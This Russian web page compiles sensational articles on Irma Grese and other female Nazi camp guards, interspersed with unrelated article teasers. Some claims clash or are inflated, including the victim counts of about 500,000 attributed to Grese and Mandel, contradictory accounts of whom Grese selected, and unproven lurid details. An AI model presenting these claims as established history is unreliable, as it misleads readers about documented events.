<p>Заключенная Ольга Ленгель, чьи дети погибли в газовых камерах, в своих мемуарах «Пять дымовых труб» писала, что именно Грезе занималась отбором женщин для газовых камер (так никогда не говорили — предпочитали эвфемизм «специальное лечение») и для медицинских экспериментов доктора Менгеле. При этом выбор ее падал отнюдь не на слабых и «бесполезных» узниц, а на самых красивых — тех, кто мог бы потягаться с привлекательностью самой Грезе. Ленгель упоминала, что у Ирмы были любовники среди эсэсовцев, включая Йозефа Менгеле.</p>
<p>По утверждению Гизеллы Перл, еврейского врача в Аушвице, Ирма испытывала сексуальное возбуждение при виде страданий женщин.</p>
<p>Самое удивительное при этом, что находились девушки, которым, по каким-то загадочным причинам, Ирма симпатизировала. Это были члены лагерного оркестра, которые, помимо всего прочего, развлекали своей музыкой и эсэсовцев.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> В самом существовании такого оркестра было нечто макабрическое, какая-то черная ирония. Одна из его участниц Иветт Леннон вспоминает, как заболела ее сестра и ей пришлось лично обратиться за помощью к Ирме. И неожиданно надзирательница выразила сочувствие.</p>
</div></div>
<p> Она нашла Иветт место на кухне и подарила ее сестре дополнительный паек, чтобы та могла встать на ноги.</p>
<p>В 1945 году Ирма попросила перевести ее в концлагерь Берген-Бельзен, там же спустя месяц ее взяли в плен англичане.</p>
<p>На Бельзенском процессе Ирму вместе с другими работниками лагеря приговорили к повешению. Бывшая надзирательница ни на секунду не усомнилась в своей правоте, в правильности своего выбора. Ночью, накануне казни, она громко пела нацистские песни, а к виселице шла, не дрогнув. Когда на ее шею набросили веревку, она резко скомандовала: «Scnheller!» («Быстрее!»)</p>
<p>Грезе умерла в 22 года.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Блогер Зоя Атискова рассказала нам несколько страшных историй о женщинах, которые пожалели о навязанном им выборе. Потому что только сама женщина может и имеет право решать, прерывать или сохранить её беременность.</p>
</div></div> Читать полностью   </p>
<p>Три дня назад спасатели подняли со дна озера Чебаркуль тело 15-летней школьницы. Она утонула только потому, что не сумела сказать &#8220;нет&#8221; взрослому мужчине в состоянии алкогольного опьянения. Потому что девушек не учат говорить &#8220;нет&#8221;, а мужчин не учат принимать отказ.</p>
<p> Читать полностью   </p>
<p>Примерно 35% женщин по всему миру хоть раз переживали сексуальное насилие. В Африке эта цифра на 10% выше. Половина изнасилованных — девочки 15 лет и младше.</p>
<p> В Найроби каждая четвертая девочка ежегодно подвергалась сексуальному насилию. Неравнодушные нашли способ сократить эту цифру.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Они разработали специальную программу, которая с самого младшего возраста учит детей взаимному уважению, а девочек — способам самозащиты.</p>
</div></div> Читать полностью   </p>
<p>13 июня — по словам Ирины Павловой, именно в этот день она видела своего сына Андрея в последний раз. Ни обнять, ни поговорить с ребенком ей тогда не удалось. Женщина рассказывает, что уже два месяца отец ребенка и ее бывший гражданский муж Алексей Гавриков не позволяет ей видеться с мальчиком.</p>
<p> Читать полностью   </p>
<p>Постепенно благотворительность становится нормой. Мы знаем, почему надо помогать детям, животным, бездомным или тяжело больным взрослым. Адресные сборы уже не вызывают такое количество вопросов, как раньше, а вот другие расходы, которые несут благотворительные фонды, все еще могут озадачивать.</p>
<p> Читать полностью   </p>
<p>С одной стороны, в обществе все чаще поднимается вопрос легализации проституции. И те, кто выступает &#8220;за&#8221;, называют проституцию &#8220;просто работой&#8221;.</p>
<blockquote>
<p> Но и они, и те, кто выступает против, одинаково относятся к самим проституткам: проституция — это самое дно, нижайшая ступень общества, и нижайшая степень падения.</p>
</blockquote>
<p> Проституция — это синоним попрания нравственных законов, продажность, подлость, предательство. Именно так относятся к проституткам. Так что с этим делать?</p>
<p> Читать полностью   </p>
<p>Интересно, что чаще всего на тему критических дней во все времена высказывались мужчины, у которых этих дней вообще нет! Неудивительно, что женщины получали странную и даже лживую информацию о своем здоровье. Вот несколько ярких примеров.</p>
<p> Читать полностью   </p>
<p>Блогер Зоя Атискова рассказывает о том, что в российском обществе и сознании уход за больными и пожилыми – по-прежнему женский родственный долг. От которого нельзя отказаться.</p>
<p> Читать полностью   <div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Эксперт Сергей Корнеев объясняет, каким детям прямая дорога в балет, а каким – на боксерский ринг.</p>
</div></div> Читать полностью   </p>
<p>11 июля журнал Harper’s Bazaar при поддержке торговой галереи «Модный сезон» устроил традиционную вечеринку в честь дня рождения главного редактора Даши Веледеевой на борту РЕСТОРАНА – ЯХТЫ “ЧАЙКА” на Краснопресненской набережной.</p>
<p> Читать полностью  </p>
<p>Источник: <a href="https://www.cosmo.ru/lifestyle/society/angel-smerti-fashistskih-lagerey-samaya-zhestokaya-zhenshchina-ss/amp/" rel="nofollow" target="_blank">https://www.cosmo.ru/lifestyle/society/angel-smerti-fashistskih-lagerey-samaya-zhestokaya-zhenshchina-ss/amp/</a></p>
<h2>Ирма Грезе: гиена Освенцима</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_6.jpg" alt="" width="640" height="auto" /></p>
<p>В детстве она мечтала стать кинозвездой. Знакомые прочили ей блестящую карьеру на подиуме или в театре – с такой внешностью девушка могла покорить любые подмостки. Ее красивое лицо было обрамлено белокурыми волосами, а большие голубые глаза невинно смотрели из-под пышных ресниц – ну просто ангел.</p>
<p> Заключенные ее так и называли — «Ангел Смерти». А еще «Прекрасное чудовище», «Светловолосый дьявол», «Гиена Освенцима». Ирма Грезе – самая юная и самая жестокая надзирательница нацистских концлагерей.</p>
<p> За свои 22 года эта женщина зверски замучила до смерти столько людей, что иные мужики-надзиратели поражались ее бесчеловечности.</p>
<blockquote>
<p>Она появилась на свет в 1923 году в маленьком немецком городке Пазевальк в бедной многодетной крестьянской семье, которую сегодня, пожалуй, определили бы как неблагополучную и взяли на контроль социальных служб.</p>
</blockquote>
<p> Судите сами: в 1936 году мать 12-летней Ирмы – Берта Грезе — покончила с собой, выпив раствор соляной кислоты. Ее отец, Альфред, вкалывал на молочном заводе и не успевал заниматься воспитанием своих пятерых детей.</p>
<p> Неизвестно, заметил ли он, что его старшая дочь в 15 лет бросила школу и поступила в «Союз немецких девушек» (Bund Deutscher Mädel, женское подразделение Гитлерюгенд) — организацию, в которой юным фройляйн вдалбливали в их неокрепшие умы нацистскую идеологию.</p>
<p> Ирме, судя по всему, все эти бредни про недочеловеков и превосходство арийской расы пришлись по душе – провинциалка-недоучка стала одной из активисток в Союзе.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Однако за членство в Bund Deutscher Mädel никто не платил, так что Грезе пришлось найти работу: какое-то время она состояла помощницей медсестры в одном из санаториев СС. Однако такая спокойная деятельность не соответствовала резкому нраву Ирмы.</p>
</div></div>
<p> Так что когда в 1942 году в Германии объявили набор женщин во вспомогательные подразделения СС, она записалась, не раздумывая. «Надзор за заключёнными», «Работа, не требующая усилий» — так вполне невинно рекламировали работу надзирательниц концлагерей в немецкой прессе.</p>
<p> Желающие получить эту должность должны были быть физически здоровыми, не иметь судимости, знать на зубок нацистскую идеологию.</p>
<p> Соискательницам сулили отличные условия труда, обещали проживание за казенный счет, форменную одежду и высокую зарплату — все, что нужно амбициозной красотке Ирме.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/sergej-bodrov-mladshij-biografiya-foto.html" target="_blank" rel="nofollow" class="u3ea287e0bd805afec1b204bfb04780b1"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3ea287e0bd805afec1b204bfb04780b1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3ea287e0bd805afec1b204bfb04780b1:active, .u3ea287e0bd805afec1b204bfb04780b1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3ea287e0bd805afec1b204bfb04780b1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3ea287e0bd805afec1b204bfb04780b1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3ea287e0bd805afec1b204bfb04780b1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3ea287e0bd805afec1b204bfb04780b1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Сергей бодров-младший – биография, фото</span></div></a></div><p>От надзирательниц концлагерей требовали жестокости<br />
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Она попала на курсы в специализированный женский концлагерь Равенсбрюк (Вороний мост), который считался тренировочной базой для 5000 Aufseherin (надзирательниц). Чему ее учили? Жестокому обращению с заключёнными, невосприимчивости к страданию других, раскрытию саботажа.</p>
</div></div>
<p> Согласно замыслу Теодора Айке — создателя системы концентрационных лагерей в нацистской Германии — эсэсовцы должны были относиться к узникам крайне враждебно, а всякие признаки сострадания к ним подавлять в зародыше. Несмотря на формальные предписания, перед персоналом концлагерей все же был выбор между добром и злом.</p>
<p> Встречались надсмотрщицы гуманные — те, что брали узниц к себе в обслугу на долгое время. Но в большинстве своем попадались такие, что изобретали зверские способы насилия и пыток.</p>
<p> Вот имена некоторых из них: Герта Оберхойзер, Хильдегард Нойманн, Эмма Циммер, Иоганна Лангефельд, Мария Мандель, Анна Клайн-Плаубель, Доротея Бинц, Луиза Бруннер, Лотта Тоберенц, Иоганна Борманн, Тереза Брандл, Гермина Браунштайнер, Грета Бэзель, Эрна Воллиш, Рут Нойдек, Маргарет Рабе, Ида Шрайтер.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Большинство из них были арестованы и казнены по решению послевоенных судебных процессов. Однако были и те, кому удалось избежать возмездия — например, старшая надзирательница Равенсбрюка Хильдегард Нойманн скрылась из лагеря накануне освобождения. Ее последующее местонахождение так и не удалось установить. Наверняка это чудовище дожило до счастливой старости в окружении внуков.</p>
</div></div>
<p>Но вернемся к Ирме Грезе. Приобретя необходимые навыки в Равенсбрюке, она получила должность SS-Oberaufseherin — старшей надзирательницы в женском лагере смерти Аушвиц. На тот момент ей было всего 19 лет. Надо сказать, что этот пост был вторым по значимости после коменданта концлагеря.</p>
<p> Как столь юная особа получила такую статусную и высоко оплачиваемую работу? Все благодаря отменным физическим данным, крайней жестокости и своей верности фюреру — она была действительно фанатично предана нацистским идеалам.</p>
<p> На новой должности Грезе следила за 30 бараками, в которых содержались около 30 тысяч женщин. Эти несчастные по 20 часов в сутки укладывали камни, стоя по щиколотку в грязи – в стужу, в дождь и ветер.</p>
<blockquote>
<p> А всемогущая Ирма стояла на возвышении и наблюдала за своими «подопечными», держа на поводках свирепых псов. Обессилевших узниц Грезе просто затравливала собаками.</p>
</blockquote>
<p>Заключенные никак не могли понять: как при такой ангельской внешности эта «женщина» может быть столь бесчеловечно жестока? Говорят, когда Ирма шла от барака к бараку, благоухая дорогими духами, даже узницы смотрели ей восторженно вслед – так она была хороша.</p>
<p> Вопреки уставу, Грезе не носила служебной формы — вместо мундира надевала голубой жакет в обтяжку поверх белой блузы, который должен был подчёркивать цвет её глаз и отличную фигуру. Вместо кожаного хлыста — инкрустированный жемчугом, со стальными вставками.</p>
<p> Ее особым образом подкованные офицерские сапоги были слышны за полсотни метров. Ей нравилось вызывать у окружающих одновременно восхищение и страх. По словам Гизеллы Перл, одной из бывших заключенных Аушвица, Грезе была самой красивой женщиной, которую она когда-либо видела.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> При этом та же Гизелла назвала Ирму «самым испорченным и злобным существом на свете».</p>
</div></div>
<p>Методы этой молоденькой надзирательницы были действительно чудовищными. Она носила тяжелые сапоги, хлыст и дубинку, которыми по очереди методично забивала насмерть узниц.</p>
<p> Изуверке доставляло особое удовольствие «трепать» пленным нервы: Ирма выстраивала заключенных в ряд и устраивала любимый аттракцион – «русскую рулетку»: наводила пистолет на всех по очереди. Женщины падали в обморок, ожидая, на кого же белокурое чудовище спустит курок.</p>
<p> Сохранились воспоминания о том, что она намеренно морила голодом собак, чтобы затем спускать их в толпу плененных женщин и с хохотом наблюдать, как те в клочья рвут беспомощных жертв. Грезе лично формировала группы смертниц для газовых камер.</p>
<p>Ирма Грезе и Йозеф Менгеле</p>
<blockquote>
<p>О бескрайней степени ее жестокости говорит и тот факт, что в ее комнате стояли абажуры, изготовленные из человеческой кожи.</p>
</blockquote>
<p> Садистка любила подолгу наблюдать за медицинскими экспериментами, которые проводил ее друг и любовник доктор Йозеф Менгеле (прозванный заключенными «Доктор Смерть»). Особое наслаждение она получала от операций по удалению женской груди.</p>
<p> Не пропускала Грезе и роды, которые случались у узниц: дьяволица туго связывала роженице ноги и входила в экстаз от ее криков боли.</p>
<p>Помимо прочего садизм старшей надзирательницы Аушвица носил сексуальный характер. Причем для удовлетворения своей извращенной похоти она отбирала узников обоих полов.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Она была лесбиянкой. Прежде всего, ей нравились молодые, красивые девушки, особенно польки</p>
</div></div>
<p>— вспоминала бывшая узница №26281 Станислава Рахвалова. Грезе выбирала самых красивых женщин, подвергала их сексуальному насилию, а потом убивала. Интимные отношения с представителями «низшей расы» были строго запрещены, но Ирма нашла выход из положения: номер избранницы она включала в список тех, кого отправляли в газовые камеры. Так жертвы дьяволицы уносили свою тайну в могилу.</p>
<p>Однако не только заключенные были объектами ее вожделения: частенько в постели у жестокой нимфоманки оказывались охранники лагеря, а также его комендант — Йозеф Крамер («Бельзенский зверь»).</p>
<p> Она любила и умела соблазнять, пользуясь преимуществами своей эффектной внешности. Грезе выбирала для своих многочисленных романов в основном высших по званию офицеров.</p>
<p> Справедливости ради заметим, что ряд источников указывают на то, что документальных доказательств сексуальных отношений Грезе с коллегами нет.</p>
<p>Бальзенский процесс. Ирма Грезе под №9</p>
<p>17 апреля 1945 года Ирма Грезе, переведенная незадолго в концлагерь Берген-Бельзен, была взята в плен британскими пехотинцами и отдана под суд. Процесс по преступлениям сотрудников этого лагеря получил название Бельзенского. Его инициатором стал британский военный трибунал, который разобрал дела 45 охранников и надзирателей. Половина из них были женщинами.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Подсудимых должно было быть больше, но не все дожили до судного дня: 17 человек умерли от тифа, которым заразились в Берген-Бельзене на разборке трупов, троих застрелили при попытке бегства, один повесился сам. Процесс длился с сентября по ноябрь 1945 года в городе Люнебурге.</p>
</div></div>
<p> Всех обвиняемых признали виновными в преступлениях против человечества и приговорили к казни через повешение.</p>
<p>Приговор Грезе встретила с каменным лицом. Пребывая вместе с другими арестованными во временном следственном изоляторе, она давала интервью британской прессе. «Почему ты совершала все эти ужасные вещи?» – задал ей вопрос журналист.</p>
<p> «Это было наше задание, чтобы очистить Германию от антисоциальных элементов и обеспечить будущее нашему народу!» – невозмутимо ответила Ирма. В своем прощальном письме братьям и сестрам Грезе написала, что остается до конца верной идеалам Третьего рейха и хочет умереть за «Vaterland».</p>
<p> Пообещала, что по дороге к месту исполнения приговора, будет держать правую руку на левой груди (поднятие руки было запрещено), выполнив, таким образом, последнее нацистское приветствие-прощание.</p>
<p>Незадолго до казни Грезе получила такое письмо от своих бывших узниц:</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Мы, твои жертвы, мы не хотим твоей смерти. Мы предпочитаем, скорее, чтобы ты осталась в живых, так как мы жили с грязным, черным дымом из трубы крематория, который у нас до сих пор перед глазами. Мы хотим видеть тебя переносящей тяжелые камни, босиком и в лохмотьях.</p>
</div></div>
<p> Мы хотим видеть, как ты будешь бита, так жестоко и беспощадно, как ты, жестоко и без пощады била нас. Мы хотим, чтобы ты ходила голодной, что не могла спать по ночам, как не могли мы. Мы хотим увидеть твои постриженные светлые волосы, как ты стригла нам головы.</p>
<p> Ты также, должна смотреть, как горят заживо твои близкие (…) Разрешить нам бросить тебя живой в печь крематория (…) Все эти вещи были сделаны на бесчисленных тысячах из нас, твоих жертвах. Только, если они будут сделаны на вас, тогда правосудие будет справедливым. Ты делала нам адские мучения.</p>
<p> Теперь пришла наша очередь ненавидеть тебя и отомстить.</p>
<p>Она была повешена 13 декабря 1945 года в тюрьме Хамельна в возрасте 22 лет. Ирма Грезе стала самой младшей осужденной женщиной, казнённой британским судом.</p>
<blockquote>
<p> По свидетельству охранников, в ночь перед казнью она со своей коллегой по лагерю, медсестрой Элизабет Фолькенрат, громко распевала фашистские гимны и хохотала. Совершил процедуру повешения английский палач Альберт Пирпойнт.</p>
</blockquote>
<p> Когда он набросил на шею Ирмы петлю, она с нарочитым безразличием обратилась к нему: «Быстрее!».</p>
<p>Говорят, место захоронения Ирме Грезе, хоть это и безымянная общая могила, поросшая травой и кустами, продолжают посещать неонацисты, отдавая почести «королеве СС». При этом все чаще звучит мнение о том,  что на надзирательниц нацистских лагерей нужно смотреть не как на преступниц, а как на психологических жертв войны. Согласитесь, это достаточно опасное оправдание.</p>
<p>Источник: <a href="https://historytime.ru/zlo-v-licax/irma-greze-giena-osvencima/" rel="nofollow" target="_blank">https://historytime.ru/zlo-v-licax/irma-greze-giena-osvencima/</a></p>
<h2>Нежный зверь: женщины-нацисты на службе Третьего рейха</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_7.jpg" alt="" width="640" height="auto" /></p>
<p>Жестокость и неоправданные преступления нацистов во время Третьего рейха даже сейчас наводят ужас на общественность, которая прежде всего вспоминает жестокость мужчин, работающих на Гитлера. Впрочем, бесчеловечные распоряжения отдавали и выполняли и женщины, которые остались на страницах истории. </p>
<p><strong>Приветствие </strong></p>
<p>Женщины-нацисты оказывались не менее преданными партии и Гитлеру, чем мужчины, и резво приветствовали фюрера особым жестом. Ради нацистской идеи порабощения человечества эти женщины готовы были на все, и в одних лишь концлагерях работали более 3,2 тысячи надзирательниц, притом многие из них отличались жестокостью.</p>
<p><br /><strong>Концлагерь</strong></p>
<p>Ирма Грезе и Мария Мандель работали надсмотрщиками в женском концлагере в Освенциме, и именно они отправили на верную смерть сотни тысяч женщин-евреев. Мандель известна жестокостью, так как перед смертью она делала евреев собственными рабами, а потом убивала.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Ее также назвали ответственной за смерть 500 тысяч плененных женщин, а казнили немку в 1948 году.</p>
</div></div>
<p><strong>Отдых </strong></p>
<p>Все люди без психических отклонений не смогли бы убить человека ради особых ощущений, но надзиратели концлагерей способны были даже весело отдыхать после дня, полного убийств и пыток. Эти люди позволяли себе петь и развлекаться, когда жертвы умирали в газовых камерах, а также часто их отдых проходил прямо возле трупов.</p>
<p><br /><strong>Герта Бозе </strong></p>
<p>21-летняя Герта Бозе получила место надсмотрщицы в концлагере вблизи населенного пункта Равенсбрюк, где узники называли женщину “садисткой из Штутгофа”. Ее любимым занятием являлись избиения заключенных, которые часто после этого умирали. В 1945 Бозе приговорили к тюрьме на 10 лет, но после 6 лет она вышла на свободу, а нынче ей 96.</p>
<p> Вместе с ней в Равенсбрюке служили Хильдегарт Канбах, Ирен Хаске и Элизабет Фолькенрат, которые также отличались исключительной жестокостью.<br /><strong>Герта Оберхойзер</strong></p>
<p>Герта Оберхойзер являлась нацистским врачом и проводила смертельные эксперименты с участием детей, что происходило в стенах концлагерей Аушвица и Равенсбрюк.</p>
<blockquote>
<p> Она убивала своих жертв путем удаления органов, когда те были в сознании, умирая от жутких мучений. Также она любила организовывать эксперименты с инфекциями на своих жертвах, втирая им непосредственно в раны грязь и ржавчину, и наблюдала за последствиями.</p>
</blockquote>
<p> На Нюрнбергском процессе Оберхойзер получила 20 лет тюрьмы, но спустя 5 лет ее освободили за образцовое поведение, после чего садистка вернулась к медпрактике. Ее свободе пришел конец только когда ее опознала одна из пленных концлагеря.</p>
<p><strong>Грязная работа </strong></p>
<p>Согласно рассказам Герты Бозе, надсмотрщикам нередко поручали грязную работу, например, вывоз тел. Женщина боялась даже прикасаться к заключенным без резиновых перчаток, опасаясь подхватить инфекцию.</p>
<p> В 1945 немецкая армия насчитывала более 500 тысяч женщин-военных, которые участвовали в массовых захоронениях заключенных.<br /><strong>Ирма Грис </strong></p>
<p>Нацистская надзирательница за время войны работала в нескольких концлагерях. В Аушвице девушка получила прозвище “Гиена”, так как отбирала слабых и больных на смерть в газовых камерах.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Грис признали виновной в смерти около 500 тысяч человек, и по приговору суда Ирма повешена в 1945, когда ей было всего 22.</p>
</div></div>
<p><br /><strong>Нацистская мода</strong></p>
<p>В нацистской Германии женщины не только трудились в концлагерях, а были и дамы, считающие себя представительницами высшего общества, которые считали своим долгом продвигать символику нацизма. Им нравилось носить нашивки свастики и прочие аксессуары с данным орнаментом, что копировали обычные девушки.</p>
<p><strong>Алис Орловски </strong></p>
<p>Длительное время она являлась одной из жесточайших надзирательниц, и именно она придумала забрасывать детей на головы взрослых по пути в газовые камеры, чтобы не задерживать поток.</p>
<p> Впрочем, к концу войны отношение Орловски к заключенным резко изменилось, она стала ухаживать за пленными, тайно кормить их и лечить.</p>
<p> После окончания боевых действия она 10 лет провела в тюрьме и скончалась, когда ей было 73.</p>
<p>Источник: <a href="https://www.anews.com/p/78228363-nezhnyj-zver-zhenshhiny-nacisty-na-sluzhbe-tretego-rejha/" rel="nofollow" target="_blank">https://www.anews.com/p/78228363-nezhnyj-zver-zhenshhiny-nacisty-na-sluzhbe-tretego-rejha/</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 53398;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/prostymi-slovami"><span>Простыми словами</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4133" class="post-ratings"  data-nonce="602ecaa83a"><img id="rating_4133_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4133, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4133_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4133, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4133_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4133, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4133_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4133, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4133_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4133, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_4133_text"></span></div><div id="post-ratings-4133-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html" style="display:none">Ирма грезе &#8211; самая жестокая женщина фашистов</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/a7c0f0430_320x200.jpg" alt="Ирма грезе &#8211; самая жестокая женщина фашистов">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
